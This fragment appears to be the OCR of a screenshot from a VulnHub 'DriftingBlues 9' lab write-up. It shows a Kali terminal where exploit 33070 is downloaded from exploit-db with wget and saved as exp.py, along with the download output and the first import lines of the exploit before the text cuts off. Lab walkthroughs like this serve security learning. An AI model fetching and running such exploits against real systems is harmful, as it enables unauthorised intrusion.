 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/9]
└─$ wget https://www.exploit-db.com/download/33070 -O exp.py
--2022-02-23 10:32:54--  https://www.exploit-db.com/download/33070
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3927 (3.8K) [application/txt]
Saving to: ‘exp.py’
exp.py                     100%[=====================================>]   3.83K  --.-KB/s    i
2022-02-23 10:32:54 (4.97 MB/s) - ‘exp.py’ saved [3927/3927]
Vulnerable A
import random
import hashlib